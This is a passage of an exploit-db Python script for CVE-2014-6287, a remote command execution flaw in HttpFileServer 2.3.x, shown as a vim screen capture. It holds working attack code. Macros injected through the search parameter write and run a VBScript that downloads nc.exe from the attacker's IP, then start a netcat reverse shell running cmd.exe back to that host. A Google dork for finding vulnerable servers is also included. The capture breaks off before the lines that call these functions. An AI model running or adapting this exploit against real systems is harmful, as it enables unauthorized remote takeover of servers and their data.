 #!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#              It's different from classic file sharing because it uses web technology to be more compatible with
today's Internet.
#              It also differs from classic web servers because it's very easy to use and runs "right out-of-the b
ox". Access your remote files, over the network. It has been successfully tested with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
        ip_addr = "192.168.44.128" #local IP address
        local_port = "443" # Local Port number
        vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%2
2)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22
http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%
3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.sav
etofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
        save= "save|" + vbs
        vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
        exe= "exec|"+vbs2
        vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
        exe1= "exec|"+vbs3
</share/exploitdb/exploits/windows/remote/39161.py" [readonly][noeol][dos] 49L, 2512C          31,0-1        Top